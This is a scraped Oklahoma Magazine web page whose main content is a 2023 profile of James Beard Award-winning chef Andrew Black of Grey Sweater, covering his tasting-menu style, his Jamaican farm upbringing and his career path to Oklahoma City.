data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/Screenshot-2025-03-06-at-2.32.37\u202fPM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/Screenshot-2025-03-06-at-2.32.37\u202fPM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-great-outdoors-beckon\/\"  rel=\"bookmark\" title=\"The Great Outdoors Beckon\">The Great Outdoors Beckon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/flowers-film-and-fly-ins\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Flowers, Film and Fly-Ins\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Flowers, Film and Fly-Ins\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/02\/Tulips-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/02\/Tulips-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/flowers-film-and-fly-ins\/\"  rel=\"bookmark\" title=\"Flowers, Film and Fly-Ins\">Flowers, Film and Fly-Ins<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7599;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/canoes-paddles-and-water-oh-my\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Canoes, Paddles and Water, Oh My!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Canoes, Paddles and Water, Oh My!\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/19297619293_a4ee252bac_k-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/19297619293_a4ee252bac_k-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/canoes-paddles-and-water-oh-my\/\"  rel=\"bookmark\" title=\"Canoes, Paddles and Water, Oh My!\">Canoes, Paddles and Water, Oh My!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6345;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/making-biographical-hay\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Making Biographical Hay\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Making Biographical Hay\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Stacy-Schiff-author-photo_Elena-Seibert-web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Stacy-Schiff-author-photo_Elena-Seibert-web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/making-biographical-hay\/\"  rel=\"bookmark\" title=\"Making Biographical Hay\">Making Biographical Hay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/tulsas-square-1-theatrics-wins-big-at-73rd-annual-tony-awards\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/06\/0203-January-Content-Creation_1080x1080_v3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/06\/0203-January-Content-Creation_1080x1080_v3.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/tulsas-square-1-theatrics-wins-big-at-73rd-annual-tony-awards\/\"  rel=\"bookmark\" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\">Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/red-earth-festival-5\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Red Earth Festival\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Red Earth Festival\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/05\/Cricket-Shields-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/05\/Cricket-Shields-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/red-earth-festival-5\/\"  rel=\"bookmark\" title=\"Red Earth Festival\">Red Earth Festival<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-new-years-powwow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A New Year\u2019s Powwow\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A New Year\u2019s Powwow\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/11\/Grand-Entry-2-NYE-pwow-2017-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/11\/Grand-Entry-2-NYE-pwow-2017.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-new-years-powwow\/\"  rel=\"bookmark\" title=\"A New Year\u2019s Powwow\">A New Year\u2019s Powwow<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_102" id="tdi_103" data-td_block_id="tdi_102" data-td_filter_value="" href="https://okmag.com/blog/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_104" data-td_block_id="tdi_102" data-td_filter_value="7504" href="https://okmag.com/blog/category/entertainment/a-bit-of-everything/">A Bit of Everything</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_105" data-td_block_id="tdi_102" data-td_filter_value="103" href="https://okmag.com/blog/category/entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_106" data-td_block_id="tdi_102" data-td_filter_value="8063" href="https://okmag.com/blog/category/entertainment/at-the-peake/">At the Peake</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_107" data-td_block_id="tdi_102" data-td_filter_value="8047" href="https://okmag.com/blog/category/entertainment/casino/">Casino</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_108" data-td_block_id="tdi_102" data-td_filter_value="104" href="https://okmag.com/blog/category/entertainment/community/">Community</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_109" data-td_block_id="tdi_102" data-td_filter_value="7599" href="https://okmag.com/blog/category/entertainment/competition/">Competition</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_110" data-td_block_id="tdi_102" data-td_filter_value="6345" href="https://okmag.com/blog/category/entertainment/culture-entertainment/">Culture</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_111" data-td_block_id="tdi_102" data-td_filter_value="7501" href="https://okmag.com/blog/category/entertainment/dance/">Dance</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_112" data-td_block_id="tdi_102" data-td_filter_value="132" href="https://okmag.com/blog/category/entertainment/family/">Family</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_113" data-td_block_id="tdi_102" data-td_filter_value="7514" href="https://okmag.com/blog/category/entertainment/family-kids/">Family/Kids</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_114" data-td_block_id="tdi_102" data-td_filter_value="12547" href="https://okmag.com/blog/category/entertainment/film-and-cinema/">Film and Cinema</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_115" data-td_block_id="tdi_102" data-td_filter_value="8998" href="https://okmag.com/blog/category/entertainment/halloween-entertainment/">Halloween</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_116" data-td_block_id="tdi_102" data-td_filter_value="12901" href="https://okmag.com/blog/category/entertainment/holidays/">Holidays</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_117" data-td_block_id="tdi_102" data-td_filter_value="101" href="https://okmag.com/blog/category/entertainment/in-concert/">In Concert</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_118" data-td_block_id="tdi_102" data-td_filter_value="273" href="https://okmag.com/blog/category/entertainment/music/">Music</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_119" data-td_block_id="tdi_102" data-td_filter_value="12900" href="https://okmag.com/blog/category/entertainment/on-the-stage/">On the Stage</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_120" data-td_block_id="tdi_102" data-td_filter_value="100" href="https://okmag.com/blog/category/entertainment/performances/">Performances</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_121" data-td_block_id="tdi_102" data-td_filter_value="1908" href="https://okmag.com/blog/category/entertainment/silver-screen/">Silver Screen</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_122" data-td_block_id="tdi_102" data-td_filter_value="7579" href="https://okmag.com/blog/category/entertainment/speakers/">Speakers</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_123" data-td_block_id="tdi_102" data-td_filter_value="102" href="https://okmag.com/blog/category/entertainment/sports-entertainment/">Sports</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_124" data-td_block_id="tdi_102" data-td_filter_value="77" href="https://okmag.com/blog/category/entertainment/the-insider/">The Insider</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_125" data-td_block_id="tdi_102" data-td_filter_value="12" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/">The Weekly Hit List</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_126" data-td_block_id="tdi_102" data-td_filter_value="719" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/current-hit-list/">Current Hit List</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_127" data-td_block_id="tdi_102" data-td_filter_value="329" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/featured-events/">Featured Events</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_128" data-td_block_id="tdi_102" data-td_filter_value="330" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/sidebar-events/">Sidebar Events</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_129" data-td_block_id="tdi_102" data-td_filter_value="328" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/the-weekly-hit-list-ad/">The Weekly Hit List Ad</a></div></div><div id=tdi_102 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/curtains-up-on-2026/"  rel="bookmark" class="td-image-wrap " title="Curtains Up on 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Curtains Up on 2026" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Beauty-Beast-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Beauty-Beast-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/curtains-up-on-2026/"  rel="bookmark" title="Curtains Up on 2026">Curtains Up on 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/winter-action-heats-up/"  rel="bookmark" class="td-image-wrap " title="Winter Action Heats Up" ><img class="entry-thumb" src="[data-uri]" alt="" title="Winter Action Heats Up" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Oilers-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Oilers-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/winter-action-heats-up/"  rel="bookmark" title="Winter Action Heats Up">Winter Action Heats Up</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/local-events-worth-exploring/"  rel="bookmark" class="td-image-wrap " title="Local Events Worth Exploring" ><img class="entry-thumb" src="[data-uri]" alt="" title="Local Events Worth Exploring" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/2025_Truck_TRex_003-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/2025_Truck_TRex_003-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/local-events-worth-exploring/"  rel="bookmark" title="Local Events Worth Exploring">Local Events Worth Exploring</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/new-year-new-cinematic-fare/"  rel="bookmark" class="td-image-wrap " title="New Year, New Cinematic Fare" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Year, New Cinematic Fare" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/1-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/new-year-new-cinematic-fare/"  rel="bookmark" title="New Year, New Cinematic Fare">New Year, New Cinematic Fare</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-143677"><a href="/blog/category/wedding/">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163071"><a href="https://okmag.com/directory-listings/">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-174498"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://okmag.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://okmag.com/">
            <img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png"  alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript>
            <span class="td-visual-hidden">Oklahoma Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_130 td_block_template_1">
<style>.tdi_130.td-a-rec{text-align:center}.tdi_130.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_130 .td-element-style{z-index:-1}.tdi_130.td-a-rec-img{text-align:left}.tdi_130.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_130.td-a-rec-img{text-align:center}}</style><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<article id="post-168784" class="td-post-template-8 post-168784 post type-post status-publish format-standard has-post-thumbnail category-13368 category-first-bite category-november-2023 category-taste category-taste-food" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://okmag.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Issues" class="entry-crumb" href="https://okmag.com/blog/category/issues/">Issues</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 2023" class="entry-crumb" href="https://okmag.com/blog/category/issues/2023/">2023</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rediscovering a World of Possibilities</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                                <h1 class="entry-title">Rediscovering a World of Possibilities</h1>

                                    <p class="td-post-sub-title">After his big win at the James Beard Awards, Grey Sweater’s Andrew Black isn’t resting on his laurels.</p>
                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://okmag.com/profile/brians/">Brian Schwartz</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-25T15:14:11-05:00" >October 25, 2023</time></span>                                                        </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m tdi_131 td_block_template_1">
<style>.tdi_131.td-a-rec{text-align:center}.tdi_131.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_131 .td-element-style{z-index:-1}.tdi_131.td-a-rec-img{text-align:left}.tdi_131.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_131.td-a-rec-img{text-align:center}}</style><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div>
<p class="dropcapp2">You come expecting magic; Grey Sweater doesn’t disappoint.&nbsp;</p>



<p>Seats are arranged as in a theater. On a spotlit stage, James Beard Award-winning chef Andrew Black and his sous chef Dylan Morgan. They work in silence – though you sometimes hear a <em>crackle, sizzle, hiss.</em>&nbsp;</p>



<p>There’s no <em>a la carte </em>menu. In fact, there’s no menu at all. Instead, here come the courses in a slow and stately procession, each one a surprise, a mix of unexpected, dazzling flavors. You might find a single oyster, garnished with mango pearls and a snow made with liquid nitrogen seconds before serving. (That’s the <em>hiss</em> you heard.) You may find a scallop topped with sevruga caviar, served in a rich sauce made of sea urchins (uni). Or maybe it’s peeled, stewed tomatoes (tomato <em>concassé</em>) with a dashi sauce, trimmed with Japanese seaweed and snail eggs. Perhaps that’s followed by roast squab, a flavor-packed sauce, and a tiny, beautifully made pastry tart filled with all sorts of vegetable treats, including black truffles from Burgundy.&nbsp;</p>



<p>One can’t say for sure, because the menu is ever-changing. And that’s a tremendous task for the chef. Some of the sauces, says Black, “take months to develop and days to prepare. People think it’s easy for me to come up with a new dish. It’s not. Sometimes it takes three or four months to talk about the dish, play with concepts. For me as an artist, the menu is a story I’m telling; it’s a journey I’m taking you on.”</p>



<p>But the one with the most exciting story is Andrew Black himself. He learned as a child the values of food, family and meals that would bring both together. He didn’t learn that in cooking school; he grew up on an isolated farmstead in Jamaica.&nbsp;</p>



<p>“Everything we ate,” he recalls, “we grew, raised or foraged.” His grandmother was the head of the household. Her ancestors had come from India many years before.&nbsp;</p>



<p>“So,” he says, “I grew up with a lot of spices. I’d eat a lot of coconut chutney, curried goat and puri. I remember as a child helping make the puri – and I can still smell those flavors, it hasn’t left me at all.”</p>



<p>Black continues: “The only thing I know is food, and I realized at an early age I wanted to be a chef.”&nbsp;</p>



<p>At 15, he got a job at a resort. Each day, in exchange for room and board, he’d have to clean out 18 refrigerators and juice 3,000 oranges.&nbsp;</p>



<p>“Those were good days,” he says. From there, his horizons expanded, first to cook for a famous Viennese chef in Memphis, then to college in Ohio. Then it was on to France, where he cooked at some of the finest restaurants, including the Ritz Paris. And then, surprisingly, many years later, he accepted an offer to cook at the Skirvin Hotel in Oklahoma City. &nbsp;</p>



<p>Before Black left for Oklahoma, he asked people what crops grew there. Nothing, they told him; everyone eats meat and potatoes. Black was determined to prove them wrong. He toured the back roads of Oklahoma, visiting every farm he could. He found that he had a lot in common with the farmers.&nbsp;</p>



<p>“We both go with the seasons, we both never get a day off,” he says, “and I could relate because I grew up on a farm.”&nbsp;</p>



<p>A few years down the road from that, Black opened Grey Sweater. And to him, it’s still a work in progress.&nbsp;</p>



<p>“You can never rest on your laurels,” he says. “How we cooked last year isn’t how we cook this year. My motto ever day is: ‘Be open, know nothing, allow yourself to rediscover the magical world of possibilities.’” (This motto, by the way, summarizes in one sentence the Zen Buddhist concept of <em>shoshin,</em> or ‘beginner’s mind.’)&nbsp;</p>



<p>But how can Black manage to do all that work every day?&nbsp;</p>



<p>“I’ve never worked a day in my life,” he replies with a smile. “Cooking is play time. It’s what I love to do.”</p>



<p><em>Photo by Brent Fuchs</em></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
